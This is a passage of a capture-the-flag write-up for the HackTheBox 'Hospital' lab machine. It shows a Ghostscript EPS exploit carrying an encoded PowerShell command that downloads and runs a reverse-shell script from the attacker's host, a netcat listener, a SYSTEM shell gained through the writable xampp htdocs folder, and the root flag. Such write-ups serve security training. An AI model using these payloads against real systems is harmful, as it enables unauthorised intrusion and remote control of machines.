
 I have to wait a while so that the payload of
I have to wait a while so that the payload of ghostscript works on the system ⏬
Lets talk about above pictures Points ⏬
- I generated a powershell payload that is encoded with UTF16 little endian that works for windows system + base64 encoded it.
1
2
echo -n 'IEX(New-Object Net.WebClient).downloadString("http://10.10.16.18/Invoke-PowerShellTcp.ps1")'| iconv --to-code UTF-16LE | base64 -w 0
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADEAOAAvAEkAbgB2AG8AawBlAC0AUABvAHcAZQByAFMAaABlAGwAbABUAGMAcAAuAHAAcwAxACIAKQA=
- Then I ran the exploit and generated the exploit file named as run.eps.
1
2
3
┌──(kali㉿kali)-[~/Downloads/HTB/Hospital]
└─$ python3 exploit.py --generate --payload 'cmd.exe /c powershell -EncodedCommand SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADEAOAAvAEkAbgB2AG8AawBlAC0AUABvAHcAZQByAFMAaABlAGwAbABUAGMAcAAuAHAAcwAxACIAKQA=' --filename run --extension eps
[+] Generated EPS payload file: run.eps
- I started the python http server on port 80 where the exploit will download it and execute it.
- This is a netcat listener on port 445 where I will be capturing this revere shell.
Let dig deeper and after some enumeration I found nothing to exploit . So I checked xmpp server and its directory htdocs . If this folder have the permissions to add a file ,Then this file that will be appended into this directory can give me nt\authority system user shell.
 Reverse Shell file execution lets to shell
Reverse Shell file execution lets to shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
C:\xampp\htdocs>whoami
nt authority\system
C:\xampp\htdocs>cd C:\Users\Administrator
C:\Users\Administrator>tree /f/ a
Parameter format not correct - /f/
C:\Users\Administrator>tree /f /a
Folder PATH listing
Volume serial number is 7357-966F
C:.
+---.cache
| \---selenium
| | se-metadata.json
| |
| \---IEDriverServer
| \---win32
| \---4.14.0
| IEDriverServer.exe
|
+---.dotnet
| | 7.0.400.aspNetCertificateSentinel
| | 7.0.400.dotnetFirstUseSentinel
| | 7.0.400.toolpath.sentinel
| | 7.0.400_IsDockerContainer.dotnetUserLevelCache
| | 7.0.400_MachineId.dotnetUserLevelCache
| | MachineId.v1.dotnetUserLevelCache
| |
| \---TelemetryStorageService
| 20230907145524_35f147a68ca74125843c0c427356e016.trn
| 20230907145524_8375b2fd144a49a3bfa8bc0b289462fb.trn
| 20230907145524_94ec144dd2034f1f9159e8b7e192b058.trn
| 20230907145548_41d0c74b997b47e892da107feea41166.trn
| 20230907145548_43d9a351377141078596efec7433284e.trn
| 20230907145548_c654bfec8cf74af8b113fa1eee8d1816.trn
|
+---.ssh
| known_hosts
|
+---3D Objects
+---Contacts
+---Desktop
| root.txt
|
+---Documents
| +---installers
| +---scripts
| | cleaner.bat
| | vm_comp.ps1
| |
| +---vms
| | LinuxServer.vhd
| |
| \---WindowsPowerShell
| \---Scripts
| \---InstalledScriptInfos
+---Downloads
| python-3.12.0-amd64.exe
|
+---ExchangeLanguagePack
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
C:\Users\Administrator>type Desktop\root.txt
25199da887b48115d7e13fc8dc80d2e9
C:\Users\Administrator>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !